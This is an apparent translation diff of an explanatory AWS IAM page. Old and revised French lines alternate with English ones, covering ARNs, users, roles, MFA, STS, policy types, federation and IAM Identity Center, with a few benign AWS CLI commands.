**Amazon Resource Name** est le **nom unique** que chaque ressource à l'intérieur d'AWS possède, il est composé comme ceci :
|
||||
**Amazon Resource Name** est le **nom unique** que chaque resource dans AWS possède, il est composé comme ceci :
|
||||
```
|
||||
arn:partition:service:region:account-id:resource-type/resource-id
|
||||
arn:aws:elasticbeanstalk:us-west-1:123456789098:environment/App/Env
|
||||
```
|
||||
Notez qu'il y a 4 partitions dans AWS mais seulement 3 façons de les appeler :
|
||||
Note qu’il y a 4 partitions dans AWS mais seulement 3 façons de les appeler :
|
||||
|
||||
- AWS Standard : `aws`
|
||||
- AWS China : `aws-cn`
|
||||
- AWS US public Internet (GovCloud) : `aws-us-gov`
|
||||
- AWS Secret (US Classified) : `aws`
|
||||
- AWS Standard: `aws`
|
||||
- AWS China: `aws-cn`
|
||||
- AWS US public Internet (GovCloud): `aws-us-gov`
|
||||
- AWS Secret (US Classified): `aws`
|
||||
|
||||
## IAM - Gestion des identités et des accès
|
||||
## IAM - Identity and Access Management
|
||||
|
||||
IAM est le service qui vous permettra de gérer **l'authentification**, **l'autorisation** et **le contrôle d'accès** au sein de votre compte AWS.
|
||||
IAM est le service qui te permettra de gérer **Authentication**, **Authorization** et **Access Control** dans ton compte AWS.
|
||||
|
||||
- **Authentification** - Processus de définition d'une identité et de vérification de cette identité. Ce processus peut être subdivisé en : Identification et vérification.
|
||||
- **Autorisation** - Détermine ce qu'une identité peut accéder au sein d'un système une fois qu'elle a été authentifiée.
|
||||
- **Contrôle d'accès** - La méthode et le processus par lesquels l'accès est accordé à une ressource sécurisée.
|
||||
- **Authentication** - Processus de définition d’une identité et de vérification de cette identité. Ce processus peut être subdivisé en : Identification et vérification.
|
||||
- **Authorization** - Détermine ce à quoi une identité peut accéder au sein d’un système une fois qu’elle y a été authentifiée.
|
||||
- **Access Control** - La méthode et le processus par lesquels l’accès est accordé à une ressource sécurisée
|
||||
|
||||
IAM peut être défini par sa capacité à gérer, contrôler et gouverner les mécanismes d'authentification, d'autorisation et de contrôle d'accès des identités à vos ressources au sein de votre compte AWS.
|
||||
IAM peut être défini par sa capacité à gérer, contrôler et gouverner les mécanismes de authentication, authorization et access control des identités vers tes ressources dans ton compte AWS.
|
||||
|
||||
### [Utilisateur racine du compte AWS](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_root-user.html) <a href="#id_root" id="id_root"></a>
|
||||
### [AWS account root user](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_root-user.html) <a href="#id_root" id="id_root"></a>
|
||||
|
||||
Lorsque vous créez pour la première fois un compte Amazon Web Services (AWS), vous commencez avec une identité de connexion unique qui a **un accès complet à tous** les services et ressources AWS dans le compte. C'est l'**utilisateur racine** du compte AWS et il est accessible en se connectant avec **l'adresse e-mail et le mot de passe que vous avez utilisés pour créer le compte**.
|
||||
Lorsque tu crées pour la première fois un compte Amazon Web Services (AWS), tu commences avec une seule identité de connexion qui a **un accès complet à tous les** services et ressources AWS du compte. C’est le _**root user**_ du compte AWS et on y accède en se connectant avec **l’adresse e-mail et le mot de passe que tu as utilisés pour créer le compte**.
|
||||
|
||||
Notez qu'un nouvel **utilisateur admin** aura **moins de permissions que l'utilisateur racine**.
|
||||
Note qu’un nouveau **admin user** aura **moins de permissions que le root user**.
|
||||
|
||||
D'un point de vue sécurité, il est recommandé de créer d'autres utilisateurs et d'éviter d'utiliser celui-ci.
|
||||
D’un point de vue sécurité, il est recommandé de créer d’autres utilisateurs et d’éviter d’utiliser celui-ci.
|
||||
|
||||
### [Utilisateurs IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_users.html) <a href="#id_iam-users" id="id_iam-users"></a>
|
||||
### [IAM users](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_users.html) <a href="#id_iam-users" id="id_iam-users"></a>
|
||||
|
||||
Un _utilisateur_ IAM est une entité que vous créez dans AWS pour **représenter la personne ou l'application** qui l'utilise pour **interagir avec AWS**. Un utilisateur dans AWS se compose d'un nom et de références (mot de passe et jusqu'à deux clés d'accès).
|
||||
Un _user_ IAM est une entité que tu crées dans AWS pour **représenter la personne ou l’application** qui l’utilise pour **interagir avec AWS**. Un utilisateur dans AWS se compose d’un nom et de credentials (mot de passe et jusqu’à deux access keys).
|
||||
|
||||
Lorsque vous créez un utilisateur IAM, vous lui accordez des **permissions** en le rendant **membre d'un groupe d'utilisateurs** qui a des politiques de permission appropriées attachées (recommandé), ou en **attachant directement des politiques** à l'utilisateur.
|
||||
Lorsque tu crées un IAM user, tu lui accordes des **permissions** en le faisant devenir **membre d’un groupe d’utilisateurs** auquel sont attachées des policies de permission appropriées (recommandé), ou en **attachant directement des policies** à l’utilisateur.
|
||||
|
||||
Les utilisateurs peuvent avoir **MFA activé pour se connecter** via la console. Les jetons API des utilisateurs avec MFA activé ne sont pas protégés par MFA. Si vous souhaitez **restreindre l'accès des clés API d'un utilisateur en utilisant MFA**, vous devez indiquer dans la politique qu'en vue d'effectuer certaines actions, MFA doit être présent (exemple [**ici**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_mfa_configure-api-require.html)).
|
||||
Les users peuvent avoir **MFA activé pour se connecter** via la console. Les jetons API des utilisateurs avec MFA activé ne sont pas protégés par MFA. Si tu veux **restreindre l’accès des API keys d’un user avec MFA** tu dois indiquer dans la policy que pour effectuer certaines actions, MFA doit être présent (exemple [**ici**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_mfa_configure-api-require.html)).
|
||||
|
||||
#### CLI
|
||||
|
||||
- **ID de clé d'accès** : 20 caractères alphanumériques majuscules aléatoires comme AKHDNAPO86BSHKDIRYT
|
||||
- **ID de clé d'accès secrète** : 40 caractères aléatoires en majuscules et minuscules : S836fh/J73yHSb64Ag3Rkdi/jaD6sPl6/antFtU (Il n'est pas possible de récupérer les ID de clé d'accès secrète perdus).
|
||||
- **Access Key ID**: 20 caractères alphanumériques aléatoires en majuscules comme AKHDNAPO86BSHKDIRYT
|
||||
- **Secret access key ID**: 40 caractères aléatoires en majuscules et minuscules : S836fh/J73yHSb64Ag3Rkdi/jaD6sPl6/antFtU (Il n’est pas possible de récupérer des secret access key IDs perdus).
|
||||
|
||||
Chaque fois que vous devez **changer la clé d'accès**, voici le processus que vous devez suivre :\
|
||||
_Créez une nouvelle clé d'accès -> Appliquez la nouvelle clé au système/application -> marquez l'original comme inactif -> Testez et vérifiez que la nouvelle clé d'accès fonctionne -> Supprimez l'ancienne clé d'accès_
|
||||
Chaque fois que tu dois **changer l’Access Key**, voici le processus à suivre :\
|
||||
_Créer une nouvelle access key -> Appliquer la nouvelle key au système/application -> marquer l’originale comme inactive -> Tester et vérifier que la nouvelle access key fonctionne -> Supprimer l’ancienne access key_
|
||||
|
||||
### MFA - Authentification Multi-Facteurs
|
||||
### MFA - Multi Factor Authentication
|
||||
|
||||
Il est utilisé pour **créer un facteur supplémentaire pour l'authentification** en plus de vos méthodes existantes, telles que le mot de passe, créant ainsi un niveau d'authentification multi-facteurs.\
|
||||
Vous pouvez utiliser une **application virtuelle gratuite ou un appareil physique**. Vous pouvez utiliser des applications comme Google Authenticator gratuitement pour activer un MFA dans AWS.
|
||||
C’est utilisé pour **créer un facteur supplémentaire pour l’authentication** en plus de tes méthodes existantes, comme le mot de passe, créant ainsi un niveau d’authentication multi-facteur.\
|
||||
Tu peux utiliser une **application virtuelle gratuite ou un appareil physique**. Tu peux utiliser des apps comme google authentication gratuitement pour activer un MFA dans AWS.
|
||||
|
||||
Les politiques avec des conditions MFA peuvent être attachées aux éléments suivants :
|
||||
Les policies avec des conditions MFA peuvent être attachées à ce qui suit :
|
||||
|
||||
- Un utilisateur ou un groupe IAM
|
||||
- Une ressource telle qu'un bucket Amazon S3, une file d'attente Amazon SQS ou un sujet Amazon SNS
|
||||
- La politique de confiance d'un rôle IAM qui peut être assumé par un utilisateur
|
||||
- Un IAM user ou group
|
||||
- Une ressource comme un bucket Amazon S3, une queue Amazon SQS ou un topic Amazon SNS
|
||||
- La trust policy d’un IAM role qui peut être assumé par un user
|
||||
|
||||
Si vous souhaitez **accéder via CLI** à une ressource qui **vérifie MFA**, vous devez appeler **`GetSessionToken`**. Cela vous donnera un jeton avec des informations sur MFA.\
|
||||
Notez que **les informations d'identification `AssumeRole` ne contiennent pas cette information**.
|
||||
Si tu veux **accéder via CLI** à une ressource qui **vérifie le MFA**, tu dois appeler **`GetSessionToken`**. Cela te donnera un token avec des infos sur le MFA.\
|
||||
Note que les credentials **`AssumeRole` ne contiennent pas cette information**.
|
||||
```bash
|
||||
aws sts get-session-token --serial-number <arn_device> --token-code <code>
|
||||
```
|
||||
Comme [**indiqué ici**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_mfa_configure-api-require.html), il existe de nombreux cas où **MFA ne peut pas être utilisé**.
|
||||
As [**stated here**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_mfa_configure-api-require.html), there are a lot of different cases where **MFA cannot be used**.
|
||||
|
||||
### [Groupes d'utilisateurs IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_groups.html) <a href="#id_iam-groups" id="id_iam-groups"></a>
|
||||
### [IAM user groups](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_groups.html) <a href="#id_iam-groups" id="id_iam-groups"></a>
|
||||
|
||||
Un [groupe d'utilisateurs IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_groups.html) est un moyen de **joindre des politiques à plusieurs utilisateurs** en même temps, ce qui peut faciliter la gestion des autorisations pour ces utilisateurs. **Les rôles et les groupes ne peuvent pas faire partie d'un groupe**.
|
||||
An IAM [user group](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_groups.html) is a way to **attach policies to multiple users** at one time, which can make it easier to manage the permissions for those users. **Roles and groups cannot be part of a group**.
|
||||
|
||||
Vous pouvez attacher une **politique basée sur l'identité à un groupe d'utilisateurs** afin que tous les **utilisateurs** du groupe d'utilisateurs **reçoivent les autorisations de la politique**. Vous **ne pouvez pas** identifier un **groupe d'utilisateurs** comme un **`Principal`** dans une **politique** (comme une politique basée sur les ressources) car les groupes sont liés aux autorisations, pas à l'authentification, et les principaux sont des entités IAM authentifiées.
|
||||
You can attach an **identity-based policy to a user group** so that all of the **users** in the user group **receive the policy's permissions**. You **cannot** identify a **user group** as a **`Principal`** in a **policy** (such as a resource-based policy) because groups relate to permissions, not authentication, and principals are authenticated IAM entities.
|
||||
|
||||
Voici quelques caractéristiques importantes des groupes d'utilisateurs :
|
||||
Here are some important characteristics of user groups:
|
||||
|
||||
- Un **groupe d'utilisateurs** peut **contenir plusieurs utilisateurs**, et un **utilisateur** peut **appartenir à plusieurs groupes**.
|
||||
- **Les groupes d'utilisateurs ne peuvent pas être imbriqués** ; ils ne peuvent contenir que des utilisateurs, pas d'autres groupes d'utilisateurs.
|
||||
- Il n'y a **pas de groupe d'utilisateurs par défaut qui inclut automatiquement tous les utilisateurs du compte AWS**. Si vous souhaitez avoir un groupe d'utilisateurs comme cela, vous devez le créer et assigner chaque nouvel utilisateur à celui-ci.
|
||||
- Le nombre et la taille des ressources IAM dans un compte AWS, comme le nombre de groupes et le nombre de groupes dont un utilisateur peut être membre, sont limités. Pour plus d'informations, voir [les quotas IAM et AWS STS](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_iam-quotas.html).
|
||||
- A user **group** can **contain many users**, and a **user** can **belong to multiple groups**.
|
||||
- **User groups can't be nested**; they can contain only users, not other user groups.
|
||||
- There is **no default user group that automatically includes all users in the AWS account**. If you want to have a user group like that, you must create it and assign each new user to it.
|
||||
- The number and size of IAM resources in an AWS account, such as the number of groups, and the number of groups that a user can be a member of, are limited. For more information, see [IAM and AWS STS quotas](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_iam-quotas.html).
|
||||
|
||||
### [Rôles IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles.html) <a href="#id_iam-roles" id="id_iam-roles"></a>
|
||||
### [IAM roles](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles.html) <a href="#id_iam-roles" id="id_iam-roles"></a>
|
||||
|
||||
Un **rôle IAM** est très **similaire** à un **utilisateur**, en ce sens qu'il s'agit d'une **identité avec des politiques d'autorisation qui déterminent ce qu'elle** peut et ne peut pas faire dans AWS. Cependant, un rôle **n'a pas de credentials** (mot de passe ou clés d'accès) qui lui sont associés. Au lieu d'être associé de manière unique à une personne, un rôle est destiné à être **assumé par quiconque en a besoin (et a suffisamment de permissions)**. Un **utilisateur IAM peut assumer un rôle pour temporairement** prendre des autorisations différentes pour une tâche spécifique. Un rôle peut être **assigné à un** [**utilisateur fédéré**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles_providers.html) qui se connecte en utilisant un fournisseur d'identité externe au lieu d'IAM.
|
||||
An IAM **role** is very **similar** to a **user**, in that it is an **identity with permission policies that determine what** it can and cannot do in AWS. However, a role **does not have any credentials** (password or access keys) associated with it. Instead of being uniquely associated with one person, a role is intended to be **assumable by anyone who needs it (and have enough perms)**. An **IAM user can assume a role to temporarily** take on different permissions for a specific task. A role can be **assigned to a** [**federated user**](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_roles_providers.html) who signs in by using an external identity provider instead of IAM.
|
||||
|
||||
Un rôle IAM se compose de **deux types de politiques** : une **politique de confiance**, qui ne peut pas être vide, définissant **qui peut assumer** le rôle, et une **politique d'autorisation**, qui ne peut pas être vide, définissant **ce qu'il peut accéder**.
|
||||
An IAM role consists of **two types of policies**: A **trust policy**, which cannot be empty, defining **who can assume** the role, and a **permissions policy**, which cannot be empty, defining **what it can access**.
|
||||
|
||||
#### Service de jetons de sécurité AWS (STS)
|
||||
#### AWS Security Token Service (STS)
|
||||
|
||||
Le Service de jetons de sécurité AWS (STS) est un service web qui facilite **l'émission de credentials temporaires à privilèges limités**. Il est spécifiquement conçu pour :
|
||||
AWS Security Token Service (STS) is a web service that facilitates the **issuance of temporary, limited-privilege credentials**. It is specifically tailored for:
|
||||
|
||||
### [Credentials temporaires dans IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_temp.html) <a href="#id_temp-creds" id="id_temp-creds"></a>
|
||||
### [Temporary credentials in IAM](https://docs.aws.amazon.com/IAM/latest/UserGuide/id_credentials_temp.html) <a href="#id_temp-creds" id="id_temp-creds"></a>
|
||||
|
||||
Les **credentials temporaires sont principalement utilisés avec des rôles IAM**, mais il existe également d'autres utilisations. Vous pouvez demander des credentials temporaires qui ont un ensemble de permissions plus restreint que votre utilisateur IAM standard. Cela **empêche** que vous **effectuiez accidentellement des tâches qui ne sont pas autorisées** par les credentials plus restreints. Un avantage des credentials temporaires est qu'ils expirent automatiquement après une période déterminée. Vous avez le contrôle sur la durée pendant laquelle les credentials sont valides.
|
||||
**Temporary credentials are primarily used with IAM roles**, but there are also other uses. You can request temporary credentials that have a more restricted set of permissions than your standard IAM user. This **prevents** you from **accidentally performing tasks that are not permitted** by the more restricted credentials. A benefit of temporary credentials is that they expire automatically after a set period of time. You have control over the duration that the credentials are valid.
|
||||
|
||||
### Politiques
|
||||
### Policies
|
||||
|
||||
#### Permissions de politique
|
||||
#### Policy Permissions
|
||||
|
||||
Sont utilisées pour attribuer des permissions. Il existe 2 types :
|
||||
Are used to assign permissions. There are 2 types:
|
||||
|
||||
- Politiques gérées par AWS (préconfigurées par AWS)
|
||||
- Politiques gérées par le client : configurées par vous. Vous pouvez créer des politiques basées sur des politiques gérées par AWS (en modifiant l'une d'elles et en créant la vôtre), en utilisant le générateur de politiques (une vue GUI qui vous aide à accorder et refuser des permissions) ou en écrivant la vôtre.
|
||||
- AWS managed policies (preconfigured by AWS)
|
||||
- Customer Managed Policies: Configured by you. You can create policies based on AWS managed policies (modifying one of them and creating your own), using the policy generator (a GUI view that helps you granting and denying permissions) or writing your own..
|
||||
|
||||
Par **défaut, l'accès** est **refusé**, l'accès sera accordé si un rôle explicite a été spécifié.\
|
||||
Si **un "Deny" unique existe, il remplacera le "Allow"**, sauf pour les demandes qui utilisent les credentials de sécurité root du compte AWS (qui sont autorisées par défaut).
|
||||
By **default access** is **denied**, access will be granted if an explicit role has been specified.\
|
||||
If **single "Deny" exist, it will override the "Allow"**, except for requests that use the AWS account's root security credentials (which are allowed by default).
|
||||
```javascript
|
||||
{
|
||||
"Version": "2012-10-17", //Version of the policy
|
||||
@@ -204,33 +208,33 @@ Si **un "Deny" unique existe, il remplacera le "Allow"**, sauf pour les demandes
|
||||
]
|
||||
}
|
||||
```
|
||||
Les [champs globaux qui peuvent être utilisés pour des conditions dans n'importe quel service sont documentés ici](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_policies_condition-keys.html#condition-keys-resourceaccount).\
|
||||
Les [champs globaux qui peuvent être utilisés pour des conditions dans n’importe quel service sont documentés ici](https://docs.aws.amazon.com/IAM/latest/UserGuide/reference_policies_condition-keys.html#condition-keys-resourceaccount).\
|
||||
Les [champs spécifiques qui peuvent être utilisés pour des conditions par service sont documentés ici](https://docs.aws.amazon.com/service-authorization/latest/reference/reference_policies_actions-resources-contextkeys.html).
|
||||
|
||||
#### Politiques Inline
|
||||
#### Inline Policies
|
||||
|
||||
Ce type de politiques est **directement assigné** à un utilisateur, un groupe ou un rôle. Ainsi, elles n'apparaissent pas dans la liste des Politiques car d'autres peuvent les utiliser.\
|
||||
Les politiques inline sont utiles si vous souhaitez **maintenir une relation stricte un à un entre une politique et l'identité** à laquelle elle est appliquée. Par exemple, vous voulez vous assurer que les autorisations dans une politique ne sont pas attribuées par inadvertance à une identité autre que celle pour laquelle elles sont destinées. Lorsque vous utilisez une politique inline, les autorisations dans la politique ne peuvent pas être attachées par inadvertance à la mauvaise identité. De plus, lorsque vous utilisez la console de gestion AWS pour supprimer cette identité, les politiques intégrées à l'identité sont également supprimées. C'est parce qu'elles font partie de l'entité principale.
|
||||
Ce type de policies est **directement assigné** à un user, group ou role. Elles n’apparaissent donc pas dans la liste Policies comme les autres, car personne d’autre ne peut les utiliser.\
|
||||
Les inline policies sont utiles si vous voulez **maintenir une relation stricte un-à-un entre une policy et l’identité** à laquelle elle est appliquée. Par exemple, vous voulez être sûr que les permissions d’une policy ne sont pas attribuées par erreur à une autre identité que celle pour laquelle elles sont prévues. Lorsque vous utilisez une inline policy, les permissions de la policy ne peuvent pas être attachées par erreur à la mauvaise identité. De plus, lorsque vous utilisez la AWS Management Console pour supprimer cette identité, les policies intégrées à l’identité sont également supprimées. C’est parce qu’elles font partie de l’entité principale.
|
||||
|
||||
#### Politiques de Bucket de Ressources
|
||||
#### Resource Bucket Policies
|
||||
|
||||
Ce sont des **politiques** qui peuvent être définies dans des **ressources**. **Toutes les ressources d'AWS ne les prennent pas en charge**.
|
||||
Ce sont des **policies** qui peuvent être définies dans des **resources**. **Toutes les resources d’AWS ne les supportent pas**.
|
||||
|
||||
Si un principal n'a pas de refus explicite à leur sujet, et qu'une politique de ressource leur accorde l'accès, alors ils sont autorisés.
|
||||
Si un principal n’a pas de deny explicite à son encontre, et qu’une resource policy lui accorde l’accès, alors il est autorisé.
|
||||
|
||||
### Limites IAM
|
||||
### IAM Boundaries
|
||||
|
||||
Les limites IAM peuvent être utilisées pour **limiter les autorisations auxquelles un utilisateur ou un rôle devrait avoir accès**. De cette façon, même si un ensemble différent d'autorisations est accordé à l'utilisateur par une **politique différente**, l'opération **échouera** s'il essaie de les utiliser.
|
||||
Les IAM boundaries peuvent être utilisées pour **limiter les permissions auxquelles un user ou un role devrait avoir accès**. Ainsi, même si un ensemble différent de permissions est accordé au user par une **autre policy**, l’opération **échouera** s’il essaie de les utiliser.
|
||||
|
||||
Une limite est simplement une politique attachée à un utilisateur qui **indique le niveau maximum d'autorisations que l'utilisateur ou le rôle peut avoir**. Donc, **même si l'utilisateur a un accès Administrateur**, si la limite indique qu'il ne peut lire que des buckets S·, c'est le maximum qu'il peut faire.
|
||||
Une boundary est simplement une policy attachée à un user qui **indique le niveau maximal de permissions que le user ou le role peut avoir**. Donc, **même si le user a un accès Administrator**, si la boundary indique qu’il ne peut lire que les buckets S·, c’est le maximum qu’il peut faire.
|
||||
|
||||
**Cela**, **les SCPs** et **le respect du principe du moindre privilège** sont les moyens de contrôler que les utilisateurs n'ont pas plus d'autorisations que celles dont ils ont besoin.
|
||||
**Cela**, **les SCPs** et le fait de **suivre le principe du moindre privilège** sont les moyens de contrôler que les users n’ont pas plus de permissions que celles dont ils ont besoin.
|
||||
|
||||
### Politiques de Session
|
||||
### Session Policies
|
||||
|
||||
Une politique de session est une **politique définie lorsqu'un rôle est assumé** d'une manière ou d'une autre. Cela sera comme une **limite IAM pour cette session** : Cela signifie que la politique de session ne donne pas d'autorisations mais **les restreint à celles indiquées dans la politique** (les autorisations maximales étant celles que le rôle a).
|
||||
Une session policy est une **policy définie lorsqu’un role est assumé** d’une manière ou d’une autre. Ce sera comme une **IAM boundary pour cette session** : cela signifie que la session policy n’accorde pas de permissions, mais **les restreint à celles indiquées dans la policy** (les permissions maximales étant celles du role).
|
||||
|
||||
Ceci est utile pour **des mesures de sécurité** : Lorsqu'un administrateur va assumer un rôle très privilégié, il pourrait restreindre l'autorisation uniquement à celles indiquées dans la politique de session au cas où la session serait compromise.
|
||||
C’est utile pour des **mesures de sécurité** : lorsqu’un admin va assumer un role très privilégié, il peut restreindre les permissions uniquement à celles indiquées dans la session policy au cas où la session serait compromise.
|
||||
```bash
|
||||
aws sts assume-role \
|
||||
--role-arn <value> \
|
||||
@@ -238,96 +242,96 @@ aws sts assume-role \
|
||||
[--policy-arns <arn_custom_policy1> <arn_custom_policy2>]
|
||||
[--policy <file://policy.json>]
|
||||
```
|
||||
Notez qu'en défaut, **AWS peut ajouter des politiques de session aux sessions** qui vont être générées pour d'autres raisons. Par exemple, dans [les rôles supposés cognito non authentifiés](../aws-services/aws-cognito-enum/cognito-identity-pools.md#accessing-iam-roles), par défaut (en utilisant l'authentification améliorée), AWS générera **des identifiants de session avec une politique de session** qui limite les services auxquels cette session peut accéder [**à la liste suivante**](https://docs.aws.amazon.com/cognito/latest/developerguide/iam-roles.html#access-policies-scope-down-services).
|
||||
Note that by default **AWS might add session policies to sessions** that are going to be generated because of third reasons. For example, in [unauthenticated cognito assumed roles](../aws-services/aws-cognito-enum/cognito-identity-pools.md#accessing-iam-roles) by default (using enhanced authentication), AWS will generate **session credentials with a session policy** that limits the services that session can access [**to the following list**](https://docs.aws.amazon.com/cognito/latest/developerguide/iam-roles.html#access-policies-scope-down-services).
|
||||
|
||||
Par conséquent, si à un moment donné vous rencontrez l'erreur "... parce qu'aucune politique de session ne permet le ...", et que le rôle a accès pour effectuer l'action, c'est parce que **il y a une politique de session qui l'en empêche**.
|
||||
Therefore, if at some point you face the error "... because no session policy allows the ...", and the role has access to perform the action, it's because **there is a session policy preventing it**.
|
||||
|
||||
### Fédération d'identité
|
||||
### Identity Federation
|
||||
|
||||
La fédération d'identité **permet aux utilisateurs des fournisseurs d'identité qui sont externes** à AWS d'accéder aux ressources AWS de manière sécurisée sans avoir à fournir les identifiants d'utilisateur AWS d'un compte IAM valide.\
|
||||
Un exemple de fournisseur d'identité peut être votre propre **Microsoft Active Directory** (via **SAML**) ou des services **OpenID** (comme **Google**). L'accès fédéré permettra alors aux utilisateurs de celui-ci d'accéder à AWS.
|
||||
Identity federation **allows users from identity providers which are external** to AWS to access AWS resources securely without having to supply AWS user credentials from a valid IAM user account.\
|
||||
An example of an identity provider can be your own corporate **Microsoft Active Directory** (via **SAML**) or **OpenID** services (like **Google**). Federated access will then allow the users within it to access AWS.
|
||||
|
||||
Pour configurer cette confiance, un **fournisseur d'identité IAM est généré (SAML ou OAuth)** qui **fera confiance** à la **autre plateforme**. Ensuite, au moins un **rôle IAM est attribué (faisant confiance) au fournisseur d'identité**. Si un utilisateur de la plateforme de confiance accède à AWS, il le fera en accédant au rôle mentionné.
|
||||
To configure this trust, an **IAM Identity Provider is generated (SAML or OAuth)** that will **trust** the **other platform**. Then, at least one **IAM role is assigned (trusting) to the Identity Provider**. If a user from the trusted platform access AWS, he will be accessing as the mentioned role.
|
||||
|
||||
Cependant, vous voudrez généralement donner un **rôle différent en fonction du groupe de l'utilisateur** sur la plateforme tierce. Ensuite, plusieurs **rôles IAM peuvent faire confiance** au fournisseur d'identité tiers et la plateforme tierce sera celle qui permettra aux utilisateurs d'assumer un rôle ou un autre.
|
||||
However, you will usually want to give a **different role depending on the group of the user** in the third party platform. Then, several **IAM roles can trust** the third party Identity Provider and the third party platform will be the one allowing users to assume one role or the other.
|
||||
|
||||
<figure><img src="../../../images/image (247).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Centre d'identité IAM
|
||||
### IAM Identity Center
|
||||
|
||||
AWS IAM Identity Center (successeur d'AWS Single Sign-On) étend les capacités de la gestion des identités et des accès AWS (IAM) pour fournir un **endroit central** qui regroupe **l'administration des utilisateurs et leur accès aux** comptes AWS et aux applications cloud.
|
||||
AWS IAM Identity Center (successor to AWS Single Sign-On) expands the capabilities of AWS Identity and Access Management (IAM) to provide a **central plac**e that brings together **administration of users and their access to AWS** accounts and cloud applications.
|
||||
|
||||
Le domaine de connexion sera quelque chose comme `<user_input>.awsapps.com`.
|
||||
The login domain is going to be something like `<user_input>.awsapps.com`.
|
||||
|
||||
Pour connecter des utilisateurs, il y a 3 sources d'identité qui peuvent être utilisées :
|
||||
To login users, there are 3 identity sources that can be used:
|
||||
|
||||
- Répertoire Identity Center : Utilisateurs AWS réguliers
|
||||
- Active Directory : Prend en charge différents connecteurs
|
||||
- Fournisseur d'identité externe : Tous les utilisateurs et groupes proviennent d'un fournisseur d'identité externe (IdP)
|
||||
- Identity Center Directory: Regular AWS users
|
||||
- Active Directory: Supports different connectors
|
||||
- External Identity Provider: All users and groups come from an external Identity Provider (IdP)
|
||||
|
||||
<figure><img src="../../../images/image (279).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Dans le cas le plus simple du répertoire Identity Center, le **Centre d'identité aura une liste d'utilisateurs et de groupes** et sera capable d'**attribuer des politiques** à ceux-ci pour **n'importe lequel des comptes** de l'organisation.
|
||||
In the simplest case of Identity Center directory, the **Identity Center will have a list of users & groups** and will be able to **assign policies** to them to **any of the accounts** of the organization.
|
||||
|
||||
Pour donner accès à un utilisateur/groupe du Centre d'identité à un compte, un **fournisseur d'identité SAML faisant confiance au Centre d'identité sera créé**, et un **rôle faisant confiance au fournisseur d'identité avec les politiques indiquées sera créé** dans le compte de destination.
|
||||
In order to give access to a Identity Center user/group to an account a **SAML Identity Provider trusting the Identity Center will be created**, and a **role trusting the Identity Provider with the indicated policies will be created** in the destination account.
|
||||
|
||||
#### AwsSSOInlinePolicy
|
||||
|
||||
Il est possible de **donner des permissions via des politiques en ligne aux rôles créés via IAM Identity Center**. Les rôles créés dans les comptes étant donnés **politiques en ligne dans AWS Identity Center** auront ces permissions dans une politique en ligne appelée **`AwsSSOInlinePolicy`**.
|
||||
It's possible to **give permissions via inline policies to roles created via IAM Identity Center**. The roles created in the accounts being given **inline policies in AWS Identity Center** will have these permissions in an inline policy called **`AwsSSOInlinePolicy`**.
|
||||
|
||||
Par conséquent, même si vous voyez 2 rôles avec une politique en ligne appelée **`AwsSSOInlinePolicy`**, cela **ne signifie pas qu'ils ont les mêmes permissions**.
|
||||
Therefore, even if you see 2 roles with an inline policy called **`AwsSSOInlinePolicy`**, it **doesn't mean it has the same permissions**.
|
||||
|
||||
### Confiances et rôles inter-comptes
|
||||
### Cross Account Trusts and Roles
|
||||
|
||||
**Un utilisateur** (faisant confiance) peut créer un rôle inter-comptes avec certaines politiques et ensuite, **permettre à un autre utilisateur** (de confiance) d'**accéder à son compte** mais seulement **avec l'accès indiqué dans les nouvelles politiques de rôle**. Pour créer cela, il suffit de créer un nouveau rôle et de sélectionner le rôle inter-comptes. Les rôles pour l'accès inter-comptes offrent deux options. Fournir un accès entre les comptes AWS que vous possédez, et fournir un accès entre un compte que vous possédez et un compte AWS tiers.\
|
||||
Il est recommandé de **spécifier l'utilisateur qui est de confiance et de ne pas mettre quelque chose de générique** car sinon, d'autres utilisateurs authentifiés comme les utilisateurs fédérés pourront également abuser de cette confiance.
|
||||
**A user** (trusting) can create a Cross Account Role with some policies and then, **allow another user** (trusted) to **access his account** but only **having the access indicated in the new role policies**. To create this, just create a new Role and select Cross Account Role. Roles for Cross-Account Access offers two options. Providing access between AWS accounts that you own, and providing access between an account that you own and a third party AWS account.\
|
||||
It's recommended to **specify the user who is trusted and not put some generic thing** because if not, other authenticated users like federated users will be able to also abuse this trust.
|
||||
|
||||
### AWS Simple AD
|
||||
|
||||
Non pris en charge :
|
||||
Not supported:
|
||||
|
||||
- Relations de confiance
|
||||
- Centre d'administration AD
|
||||
- Prise en charge complète de l'API PS
|
||||
- Corbeille AD
|
||||
- Comptes de service gérés par groupe
|
||||
- Extensions de schéma
|
||||
- Pas d'accès direct au système d'exploitation ou aux instances
|
||||
- Trust Relations
|
||||
- AD Admin Center
|
||||
- Full PS API support
|
||||
- AD Recycle Bin
|
||||
- Group Managed Service Accounts
|
||||
- Schema Extensions
|
||||
- No Direct access to OS or Instances
|
||||
|
||||
#### Fédération Web ou authentification OpenID
|
||||
#### Web Federation or OpenID Authentication
|
||||
|
||||
L'application utilise AssumeRoleWithWebIdentity pour créer des identifiants temporaires. Cependant, cela n'accorde pas l'accès à la console AWS, seulement l'accès aux ressources au sein d'AWS.
|
||||
The app uses the AssumeRoleWithWebIdentity to create temporary credentials. However, this doesn't grant access to the AWS console, just access to resources within AWS.
|
||||
|
||||
### Autres options IAM
|
||||
### Other IAM options
|
||||
|
||||
- Vous pouvez **définir un paramètre de politique de mot de passe** avec des options comme la longueur minimale et les exigences de mot de passe.
|
